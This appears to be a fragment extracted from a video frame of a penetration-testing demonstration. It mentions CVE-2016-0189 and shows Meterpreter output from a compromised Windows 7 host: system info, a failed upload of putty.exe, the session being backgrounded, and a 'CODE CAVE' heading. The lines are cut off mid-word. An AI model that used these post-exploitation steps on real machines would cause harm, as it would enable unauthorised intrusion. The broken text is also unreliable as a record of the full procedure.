 CVE-2016-
0189.txt
Computer :
OS : Windows 7 (Build 7601, Service Pac
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > upload /root/Desktop/putty.exe
[*] uploading : /root/Desktop/putty.exe -> putty.ex
[-] core_channel_open: Operation failed: Access is de
meterpreter > background
[*] Backgrounding session 1...
CODE CAVE
S